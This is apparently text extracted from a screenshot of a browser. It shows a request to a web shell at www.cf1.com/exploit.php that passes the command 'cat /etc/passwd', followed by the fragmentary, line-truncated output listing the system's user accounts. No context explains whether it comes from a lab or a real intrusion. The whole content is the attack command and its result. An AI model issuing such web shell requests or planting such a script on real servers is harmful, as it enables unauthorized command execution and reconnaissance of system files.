 www.cf1.com/exploit.php?cmd=cat+%2Fetc%2Fpasswd
shell
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/us
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/us
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolo
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve
/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sb
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:10
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin rtkit:x:109:114:RealtimeKit,,,:/proc:/us
helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:111:29:Speech Dispatc
whoopsie:x:112:117::/nonexistent:/bin/false kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/
/nologin pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin avahi:x:116:122:Avah